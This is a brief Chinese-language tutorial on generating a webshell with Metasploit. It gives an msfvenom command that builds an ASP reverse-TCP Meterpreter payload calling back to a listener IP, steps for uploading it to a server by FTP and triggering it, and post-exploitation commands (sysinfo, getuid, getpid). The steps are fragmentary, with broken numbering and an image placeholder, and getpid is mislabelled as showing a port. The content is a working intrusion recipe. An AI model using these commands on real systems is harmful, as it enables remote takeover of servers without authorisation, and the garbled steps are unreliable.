Metasploit 之生成webshell及应用

1. 在msf中生成一个php脚本
2. Msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.136.129 -f asp > test.asp

生成一个asp脚本

1. Msfconsole

Cat —— 查看文件内容

1. ftp
2. Open 服务器地址（假设为192.168.136.132）

6.



1. 在服务端访问asp文件
2. Sysinfo —— 系统信息

Getuid —— 权限

Getpid —— 端口